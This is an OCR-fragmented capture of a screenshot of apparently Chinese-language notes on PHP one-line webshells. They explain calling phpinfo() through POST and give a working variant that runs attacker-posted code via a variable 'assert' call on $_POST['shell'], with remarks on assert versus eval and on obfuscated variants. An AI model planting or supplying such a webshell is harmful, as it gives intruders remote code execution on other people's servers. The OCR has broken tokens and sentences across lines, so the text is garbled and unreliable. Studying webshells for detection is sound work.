
使用：訪問這句木馬所在的php文件，以post方式傳
入 xyz = phpinfo()
phpinfo()
網頁會（執行
這個函數）返回網頁php
的版本信息
變形
assert
<?php
$a
=
"assert"
;
$a
(
@
$_POST
[
'shell'
]
)
;
?>
assert
區別在於
函數在執行給定代碼時，要求代碼
eval
的結果為布爾類型，而
函數則可以執行任意有
效的 PHP 代碼
字符變形